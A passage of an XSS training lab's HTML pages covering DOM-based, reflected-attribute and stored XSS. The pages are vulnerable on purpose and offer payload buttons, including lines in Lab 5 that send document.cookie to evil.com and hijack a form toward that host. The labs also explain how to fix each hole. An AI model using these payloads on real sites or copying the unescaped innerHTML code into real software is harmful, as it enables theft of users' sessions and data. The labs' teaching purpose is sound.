            <span class="btn-icon">&#8592;</span> Previous Lab
        </button>
        <button class="nav-btn btn-next" onclick="window.location.href='lab4.html'">
            Next Lab <span class="btn-icon">&#8594;</span>
        </button>
    </div>
</div>

<script>
    const xssOutput = document.getElementById('xssOutput');
    const currentParam = document.getElementById('currentParam');
    const currentUrl = document.getElementById('currentUrl');
    const userInput = document.getElementById('userInput');

    function toggleSolution() {
        const panel = document.getElementById('solutionPanel');
        const btn = document.getElementById('solutionBtn');
        if (panel.classList.contains('show')) {
            panel.classList.remove('show');
            btn.textContent = 'Show Solution & Fix';
        } else {
            panel.classList.add('show');
            btn.textContent = 'Hide Solution & Fix';
        }
    }

    // DOM-based XSS - Vulnerable function
    function displayFragment() {
        // Get fragment from URL (#)
        const fragment = window.location.hash.substring(1);
        
        // Update URL display
        currentUrl.textContent = window.location.href;
        
        if (fragment) {
            try {
                const decoded = decodeURIComponent(fragment);
                currentParam.textContent = decoded;
                
                // VULNERABLE: innerHTML with decoded fragment!
                xssOutput.innerHTML = `<strong style="color: #6c5ce7;">Fragment content:</strong><br><code style="display:block; margin-top: 8px; background: rgba(0,0,0,0.4); padding: 10px; border-radius: 8px; color: #e0e0e0;">${decoded}</code>`;
            } catch (e) {
                currentParam.textContent = '(invalid encoding)';
                xssOutput.innerHTML = '<em style="color: #a80e0e;">Invalid URL encoding in fragment.</em>';
            }
        } else {
            currentParam.textContent = '(none)';
            xssOutput.innerHTML = '<em style="color: #a80e0e;">No fragment detected. Add # to the URL (e.g., #Hello)</em>';
        }
    }

    // Update fragment from user input
    function updateFragment() {
        const input = userInput.value.trim();
        if (input) {
            window.location.hash = encodeURIComponent(input);
            userInput.value = '';
        }
    }

    // Listen for hash changes
    window.addEventListener('hashchange', displayFragment);
    
    // Also update when user clicks links (poll for changes)
    let lastHash = window.location.hash;
    setInterval(function() {
        if (window.location.hash !== lastHash) {
            lastHash = window.location.hash;
            displayFragment();
        }
    }, 100);

    // Initial display
    displayFragment();
    
    console.log("DOM-based XSS Lab Ready — Try adding #<img src=x onerror=alert(1)>");
</script>
</body>
</html>
</file>

<file: lab4.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>XSS Lab #4: Reflected XSS into Attribute</title>
    <link rel="stylesheet" href="style/style_lab/style.css">
</head>
<body>
<div class="container">
    <div class="header">
        <h1>XSS Security Lab</h1>
        <p class="tagline">Reflected XSS - Attribute Injection Demonstration</p>
        <p class="author">Test Your Knowledge</p>
    </div>

    <div class="lab-card">
        <div class="badge">VULNERABLE - Reflected XSS</div>
        <h2 style="color: #facc15;">Lab #4: Reflected XSS into Attribute</h2>
        <p class="subtitle">Angle Brackets HTML-Encoded - Break Out of Attribute</p>

        <div class="description">
            This lab demonstrates a <strong>Reflected XSS vulnerability</strong> where user input is reflected 
            inside an HTML attribute value. <strong>Angle brackets <code>&lt; &gt;</code> are HTML-encoded</strong>, 
            so you cannot inject new HTML tags. Instead, you must <strong>break out of the attribute</strong> 
            and inject an event handler.<br><br>
            <strong>Goal:</strong> Inject a payload that breaks out of the quoted attribute and executes 
            <code>alert(1)</code> using an event handler like <code>onmouseover</code>.
        </div>

        <!-- Search Form -->
        <div class="vulnerable-section">
            <div class="section-label">VULNERABLE SEARCH - ATTRIBUTE INJECTION</div>
            
            <form class="comment-form" onsubmit="return false;">
                <label style="color: var(--muted); font-size: 14px;">Search Blog Posts:</label>
                <input type="text" id="searchInput" placeholder="Search..." value="">
                <button onclick="doSearch()">Search</button>
            </form>

            <!-- Search Result Display -->
            <div class="output-box" id="searchResult">
                <em style="color: #a80e0e;">Enter a search term above.</em>
            </div>

            <!-- Current Search Parameter -->
            <div class="param-display">
                <span>Search Query:</span> 
                <code id="currentSearch">(none)</code>
            </div>

            <!-- Quick Test Payloads -->
            <div class="payload-bar">
                <span style="font-size: 0.85rem; color: #94a3b8;">Quick Test Payloads (click or paste):</span>
                <button class="payload-btn" onclick="testPayload('test123')">
                    Normal Text
                </button>
                <button class="payload-btn danger" onclick="testPayload('&quot;onmouseover=&quot;alert(1)')">
                    onmouseover
                </button>
                <button class="payload-btn danger" onclick="testPayload('&quot;onfocus=&quot;alert(1)&quot;autofocus=&quot;')">
                    onfocus autofocus
                </button>
                <button class="payload-btn danger" onclick="testPayload('&quot;onclick=&quot;alert(1)')">
                    onclick
                </button>
            </div>

            <!-- Advanced Payloads -->
            <div class="payload-bar">
                <span style="font-size: 0.85rem; color: #94a3b8;">More Event Handlers:</span>
                <button class="payload-btn danger" onclick="testPayload('&quot;onload=&quot;alert(1)')">
                    onload
                </button>
                <button class="payload-btn danger" onclick="testPayload('&quot;onerror=&quot;alert(1)')">
                    onerror
                </button>
                <button class="payload-btn danger" onclick="testPayload('&quot;onscroll=&quot;alert(1)')">
                    onscroll
                </button>
                <button class="payload-btn" onclick="clearSearch()">
                    Clear
                </button>
            </div>

            <!-- URL Display -->
            <div class="storage-info">
                <strong>Shareable URL:</strong> 
                <code id="shareUrl" style="word-break: break-all;"></code>
                <br><small style="color: var(--muted);">Copy this URL to share the XSS with others!</small>
            </div>

            <!-- Hint Box -->
            <details class="hint-box">
                <summary>Hints (click to expand)</summary>
                <ul>
                    <li>Angle brackets <code>&lt; &gt;</code> are encoded, so <code>&lt;script&gt;</code> won't work</li>
                    <li>Look at the page source - your input is inside a <strong>quoted attribute</strong></li>
                    <li>Try to break out of the quote with <code>"</code> and add an event handler</li>
                    <li>Payload pattern: <code>"onmouseover="alert(1)</code></li>
                    <li>Try different event handlers: <code>onfocus</code>, <code>onclick</code>, <code>onload</code></li>
                    <li>Some events need user interaction (mouseover, click, focus)</li>
                </ul>
            </details>

            <!-- Current HTML Source -->
            <details class="hint-box" style="margin-top: 10px;">
                <summary>View Rendered HTML (click to expand)</summary>
                <pre id="htmlSource" style="font-size: 11px; color: var(--muted); overflow-x: auto; padding: 10px;"></pre>
            </details>
        </div>

        <!-- Solution Toggle -->
        <button onclick="toggleSolution()" id="solutionBtn" class="btn-success" style="width:100%;">
            Show Solution & Fix
        </button>
        
        <!-- Solution Panel -->
        <div class="solution-panel" id="solutionPanel">
            <h3>Solution & Explanation</h3>
            
            <h4>Why This Works:</h4>
            <p style="color: var(--muted); font-size: 13px; margin-bottom: 15px;">
                The application takes user input and places it directly inside an HTML attribute value. 
                While angle brackets are encoded (preventing new tag injection), 
                <strong>quotes are not escaped</strong>, allowing you to break out of the attribute 
                and inject event handlers.
            </p>
            
            <h4>Working Payloads:</h4>
            <ul>
                <li><code>"onmouseover="alert(1)</code> — Hover mouse over search box</li>
                <li><code>"onfocus="alert(1)"autofocus="</code> — Auto-triggers when page loads</li>
                <li><code>"onclick="alert(1)</code> — Click the search box</li>
                <li><code>"onload="alert(1)</code> — Fires on element load</li>
            </ul>

            <h4 style="color: #fff; margin-top: 20px;">Vulnerable Code (What the Server Returns):</h4>
            <pre>&lt;!-- User input reflected inside attribute --&gt;
&lt;input type="text" value="USER_INPUT_HERE"&gt;

&lt;!-- With payload: "onmouseover="alert(1) --&gt;
&lt;input type="text" value=""onmouseover="alert(1)"&gt;

&lt;!-- Browser interprets as: --&gt;
&lt;input type="text" value="" onmouseover="alert(1)"&gt;
&lt;!--                        ^^^^ New event handler! ^^^^    --&gt;</pre>

            <h4 style="color: #fff; margin-top: 20px;">Fix (Secure Code):</h4>
            <pre>// FIX 1: HTML Entity Encode ALL special characters
function escapeAttribute(unsafe) {
    return unsafe
        .replace(/&/g, '&amp;')
        .replace(/"/g, '&quot;')   // Encode double quotes
        .replace(/'/g, '&#x27;')  // Encode single quotes
        .replace(/</g, '&lt;')
        .replace(/>/g, '&gt;');
}

// Server-side (PHP example)
$safe_value = htmlspecialchars($user_input, ENT_QUOTES, 'UTF-8');
echo '&lt;input type="text" value="' . $safe_value . '"&gt;';

// FIX 2: Use template engines with auto-escaping
// React: &lt;input value={userInput} /&gt; (auto-escapes)
// Vue: &lt;input :value="userInput" /&gt; (auto-escapes)</pre>

            <h4>Common Event Handlers for XSS:</h4>
            <ul>
                <li><code>onmouseover</code> — Mouse hovers element</li>
                <li><code>onfocus</code> — Element receives focus</li>
                <li><code>onclick</code> — Element clicked</li>
                <li><code>onload</code> — Element finishes loading</li>
                <li><code>onerror</code> — Error occurs on element</li>
                <li><code>onscroll</code> — Element is scrolled</li>
                <li><code>oninput</code> — User types in input</li>
            </ul>
            
            <hr>
            <p style="color: #555; font-size: 12px;">This lab runs entirely in your browser — safe for educational purposes.</p>
        </div>
    </div>

    <!-- Navigation Buttons -->
    <div class="button-container">
        <button class="nav-btn btn-home" onclick="window.location.href='index.html'">
            <span class="btn-icon">-</span> Back to Home
        </button>
        <button class="nav-btn btn-prev" onclick="window.location.href='lab3.html'">
            <span class="btn-icon">&#8592;</span> Previous Lab
        </button>
        <button class="nav-btn btn-next" onclick="window.location.href='lab5-view.html'">
            Next Lab <span class="btn-icon">&#8594;</span>
        </button>
    </div>

    <div class="footer">
        <p>Educational purposes only. Never deploy vulnerable code to production.</p>
    </div>
</div>

<script>
    const searchInput = document.getElementById('searchInput');
    const searchResult = document.getElementById('searchResult');
    const currentSearch = document.getElementById('currentSearch');
    const shareUrl = document.getElementById('shareUrl');
    const htmlSource = document.getElementById('htmlSource');

    // ============ VULNERABLE SEARCH FUNCTION ============
    function doSearch() {
        const query = searchInput.value.trim();
        
        if (query) {
            // Update URL with search parameter (for sharing)
            const url = new URL(window.location);
            url.searchParams.set('search', query);
            window.history.pushState({}, '', url);
            
            // Update displays
            updateDisplay(query);
        }
    }

    // VULNERABLE: Reflects user input into an attribute
    function updateDisplay(query) {
        currentSearch.textContent = query;
        
        // Update share URL
        const url = new URL(window.location);
        url.searchParams.set('search', query);
        shareUrl.textContent = url.toString();
        
        // VULNERABLE CODE:
        // Angle brackets are encoded, but quotes are NOT!
        // This allows breaking out of the attribute
        const encodedQuery = query
            .replace(/</g, '&lt;')    // Encode <
            .replace(/>/g, '&gt;');   // Encode >
        // NOTE: Quotes are NOT encoded - VULNERABLE!
        
        // Inject into attribute - DANGEROUS!
        const html = `
            <div style="padding: 10px;">
                <strong style="color: #6c5ce7;">Search Results for:</strong>
            </div>
            <div style="padding: 10px;">
                <input type="text" 
                       id="reflectedInput" 
                       value="${encodedQuery}" 
                       placeholder="Search reflected here..."
                       style="width: 100%; padding: 10px; background: var(--bg); border: 1px solid var(--border); border-radius: 8px; color: var(--text);">
            </div>
            <div style="padding: 10px; color: var(--muted);">
                <small>Hint: Check the input's value attribute in the source!</small>
            </div>
        `;
        
        // DANGEROUS: innerHTML with user input in attribute
        searchResult.innerHTML = html;
        
        // Show the raw HTML source
        htmlSource.textContent = html;
        
        // Auto-focus the reflected input if autofocus payload was used
        const reflectedInput = document.getElementById('reflectedInput');
        if (reflectedInput) {
            // This helps onfocus payloads work automatically
            setTimeout(() => {
                if (query.includes('autofocus')) {
                    reflectedInput.focus();
                }
            }, 100);
        }
    }

    // ============ TEST PAYLOADS ============
    function testPayload(payload) {
        searchInput.value = payload;
        doSearch();
    }

    function clearSearch() {
        searchInput.value = '';
        window.history.pushState({}, '', window.location.pathname);
        searchResult.innerHTML = '<em style="color: #a80e0e;">Enter a search term above.</em>';
        currentSearch.textContent = '(none)';
        shareUrl.textContent = window.location.href;
        htmlSource.textContent = '';
    }

    // ============ SOLUTION TOGGLE ============
    function toggleSolution() {
        const panel = document.getElementById('solutionPanel');
        const btn = document.getElementById('solutionBtn');
        if (panel.classList.contains('show')) {
            panel.classList.remove('show');
            btn.textContent = 'Show Solution & Fix';
        } else {
            panel.classList.add('show');
            btn.textContent = 'Hide Solution & Fix';
        }
    }

    // ============ INITIALIZATION ============
    window.addEventListener('DOMContentLoaded', function() {
        // Check for search parameter in URL
        const urlParams = new URLSearchParams(window.location.search);
        const searchParam = urlParams.get('search');
        
        if (searchParam) {
            searchInput.value = searchParam;
            updateDisplay(searchParam);
        }
        
        shareUrl.textContent = window.location.href;
        
        console.log('Reflected XSS into Attribute Lab Ready');
        console.log('Try payload: "onmouseover="alert(1)');
        console.log('Angle brackets are encoded, but quotes are not!');
    });

    // Update search on Enter key
    searchInput.addEventListener('keydown', function(e) {
        if (e.key === 'Enter') {
            e.preventDefault();
            doSearch();
        }
    });
</script>
</body>
</html>
</file>

<file: lab5-edit.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>XSS Lab #5: Edit Profile</title>
    <link rel="stylesheet" href="style/style_lab/style.css">
</head>
<body>
<div class="container">
    <div class="header">
        <h1>XSS Security Lab</h1>
        <p class="tagline">Stored XSS - Profile Edit</p>
        <p class="author">Test Your Knowledge</p>
    </div>

    <div class="lab-card">
        <div class="badge">VULNERABLE - Stored XSS</div>
        <h2 style="color: #facc15;">Lab #5: Edit Your Profile</h2>
        <p class="subtitle">Inject XSS payload into profile fields - persists across pages</p>

        <div class="description">
            This is the <strong>profile editor</strong>. User data is saved to <code>localStorage</code> 
            and displayed on the <strong>profile viewer page</strong> using <code>innerHTML</code> without sanitization.<br><br>
            <strong>Goal:</strong> Inject a script that executes when viewing the profile on 
            <a href="lab5-view.html" style="color: var(--accent);">lab5-view.html</a>.
        </div>

        <div class="vulnerable-section">
            <div class="section-label">PROFILE EDITOR - INJECT XSS HERE</div>
            
            <form class="comment-form" onsubmit="return false;">
                <label style="color: var(--muted); font-size: 14px;">Username:</label>
                <input type="text" id="username" placeholder="Enter username.. (XSS payloads accepted!)." value="">
                
                <label style="color: var(--muted); font-size: 14px;">Bio (supports HTML!):</label>
                <textarea id="bio" placeholder="Tell us about yourself... (XSS payloads accepted!)"></textarea>
                
                <label style="color: var(--muted); font-size: 14px;">Website:</label>
                <input type="text" id="website" placeholder="https://... (XSS payloads accepted!)" value="">
                
                <label style="color: var(--muted); font-size: 14px;">Location:</label>
                <input type="text" id="location" placeholder="City, Country... (XSS payloads accepted!)" value="">
                
                <div class="button-group">
                    <button onclick="saveProfile()" class="tooltip">
                        Save Profile
                        <span class="tooltiptext">Saves to localStorage</span>
                    </button>
                    <button class="btn-info" onclick="window.location.href='lab5-view.html'">
                        View Profile
                    </button>
                    <button class="btn-danger" onclick="clearProfile()">
                        Clear Profile
                    </button>
                </div>
            </form>

            <!-- Quick Payloads -->
            <div class="payload-bar">
                <span style="font-size: 0.85rem; color: #94a3b8;">Quick XSS Payloads for Bio:</span>
                <button class="payload-btn" onclick="insertPayload('bio', '<img src=x onerror=alert(\\'XSS!\\')>')">
                    &lt;img onerror&gt;
                </button>
                <button class="payload-btn danger" onclick="insertPayload('bio', '<svg onload=alert(document.cookie)>')">
                    Cookie Theft
                </button>
                <button class="payload-btn danger" onclick="insertPayload('bio', '<script>alert(\\'Stored XSS\\')</script>')">
                    &lt;script&gt;
                </button>
                <button class="payload-btn danger" onclick="insertPayload('bio', '<iframe src=javascript:alert(1)>')">
                    &lt;iframe&gt;
                </button>
            </div>

            <!-- Advanced Payloads -->
            <div class="payload-bar">
                <span style="font-size: 0.85rem; color: #94a3b8;">Stealth Payloads:</span>
                <button class="payload-btn danger" onclick="insertPayload('bio', '<style>body{display:none}</style>')">
                    Hide Page
                </button>
                <button class="payload-btn danger" onclick="insertPayload('bio', '<img src=x onerror=fetch(\\'https://evil.com/steal?c=\\'+document.cookie)>')">
                    Steal Cookies
                </button>
                <button class="payload-btn danger" onclick="insertPayload('bio', '<form action=evil.com><input name=c value=\\'\\'+document.cookie></form><script>document.forms[0].submit()</script>')">
                    Form Hijack
                </button>
            </div>
        </div>

        <!-- Storage Info -->
        <div class="storage-info">
            <strong>Storage Status:</strong> 
            <span id="storageStatus" style="color: var(--warning);">Checking...</span>
            <br><small style="color: var(--muted);">Data persists in localStorage until cleared</small>
        </div>

        <!-- Solution Toggle -->
        <button onclick="toggleSolution()" id="solutionBtn" class="btn-success" style="width:100%;">
            Show Solution & Fix
        </button>
        
        <div class="solution-panel" id="solutionPanel">
            <h3>Solution & Explanation</h3>
            
            <h4>How Stored XSS Works in Profiles:</h4>
            <p style="color: var(--muted); font-size: 13px; margin-bottom: 15px;">
                1. Attacker injects payload into profile fields<br>
                2. Payload saved to localStorage (or database in real apps)<br>
                3. Any user viewing the profile triggers the XSS<br>
                4. Payload persists until profile is deleted
            </p>

            <h4>Working Payloads for Bio Field:</h4>
            <ul>
                <li><code>&lt;img src=x onerror=alert('XSS')&gt;</code> — Image error event</li>
                <li><code>&lt;svg onload=alert(document.cookie)&gt;</code> — SVG onload</li>
                <li><code>&lt;body onload=alert('Hacked')&gt;</code> — Body onload</li>
                <li><code>&lt;iframe src=javascript:alert(1)&gt;</code> — Iframe JS</li>
            </ul>

            <h4 style="color: #fff; margin-top: 20px;">Vulnerable Code:</h4>
            <pre>// Profile viewer (lab5-view.html) uses innerHTML
function displayProfile() {
    const profile = JSON.parse(localStorage.getItem('profile'));
    // VULNERABLE: Direct innerHTML injection
    document.getElementById('bioDisplay').innerHTML = profile.bio;
    document.getElementById('websiteLink').href = profile.website;
}</pre>

            <h4 style="color: #fff; margin-top: 20px;">Fix (Secure Code):</h4>
            <pre>// FIX 1: Use textContent for bio
document.getElementById('bioDisplay').textContent = profile.bio;

// FIX 2: Validate and sanitize website
function safeUrl(url) {
    if (url.startsWith('https://') || url.startsWith('http://')) {
        const a = document.createElement('a');
        a.href = url;
        return a.href; // Browser-validated URL
    }
    return '#';
}

// FIX 3: DOMPurify for rich text
document.getElementById('bioDisplay').innerHTML = 
    DOMPurify.sanitize(profile.bio);</pre>
            
            <hr>
            <p style="color: #555; font-size: 12px;">This lab runs entirely in your browser — safe for educational purposes.</p>
        </div>
    </div>

    <!-- Navigation -->
    <div class="button-container">
        <button class="nav-btn btn-home" onclick="window.location.href='index.html'">
            <span class="btn-icon"></span> Back to Home
        </button>
        <button class="nav-btn btn-prev" onclick="window.location.href='lab4.html'">
            <span class="btn-icon">&#8592;</span> Previous Lab
        </button>
        <button class="nav-btn btn-next" onclick="window.location.href='lab6.html'">
            Next Lab <span class="btn-icon">&#8594;</span>
        </button>
    </div>

    <div class="footer">
        <p>Educational purposes only. Never deploy vulnerable code to production.</p>
    </div>
</div>

<script>
    const STORAGE_KEY = 'xss_lab_profile';

    // Load existing profile
    function loadProfile() {
        const stored = localStorage.getItem(STORAGE_KEY);
        if (stored) {
            const profile = JSON.parse(stored);
            document.getElementById('username').value = profile.username || '';
            document.getElementById('bio').value = profile.bio || '';
            document.getElementById('website').value = profile.website || '';
            document.getElementById('location').value = profile.location || '';
            updateStorageStatus(true);
        } else {
            updateStorageStatus(false);
        }
    }

    // Save profile to localStorage
    function saveProfile() {
        const profile = {
            username: document.getElementById('username').value || 'Anonymous',
            bio: document.getElementById('bio').value || '',
            website: document.getElementById('website').value || '#',
            location: document.getElementById('location').value || 'Unknown',
            lastUpdated: new Date().toISOString()
        };

        localStorage.setItem(STORAGE_KEY, JSON.stringify(profile));
        updateStorageStatus(true);
        
        // Visual feedback
        const saveBtn = document.querySelector('.button-group button');
        saveBtn.textContent = 'Profile Saved!';
        setTimeout(() => {
            saveBtn.innerHTML = 'Save Profile';
        }, 2000);
    }

    // Clear profile
    function clearProfile() {
        if (confirm('Delete profile? This cannot be undone.')) {
            localStorage.removeItem(STORAGE_KEY);
            document.getElementById('username').value = '';
            document.getElementById('bio').value = '';
            document.getElementById('website').value = '';
            document.getElementById('location').value = '';
            updateStorageStatus(false);
        }
    }

    // Insert payload into field
    function insertPayload(fieldId, payload) {
        const field = document.getElementById(fieldId);
        field.value = payload;
        
        // Auto-save after inserting payload
        setTimeout(() => saveProfile(), 500);
    }

    // Update storage status indicator
    function updateStorageStatus(hasData) {
        const status = document.getElementById('storageStatus');
        if (hasData) {
            status.innerHTML = '<strong style="color: #2ed573;">Profile data stored</strong>';
        } else {
            status.innerHTML = '<strong style="color: #ff4757;">No profile data</strong>';
        }
    }

    // Solution toggle
    function toggleSolution() {
        const panel = document.getElementById('solutionPanel');
        const btn = document.getElementById('solutionBtn');
        if (panel.classList.contains('show')) {
            panel.classList.remove('show');
            btn.textContent = 'Show Solution & Fix';
        } else {
            panel.classList.add('show');
            btn.textContent = 'Hide Solution & Fix';
        }
    }

    // Keyboard shortcut
    document.addEventListener('keydown', function(e) {
        if ((e.ctrlKey || e.metaKey) && e.key === 's') {
            e.preventDefault();
            saveProfile();
        }
    });

    // Initialize
    window.addEventListener('DOMContentLoaded', function() {
        loadProfile();
        console.log('Stored XSS Profile Editor Ready');
        console.log('Inject payload in Bio field, then view profile');
    });
</script>
</body>
</html>
</file>
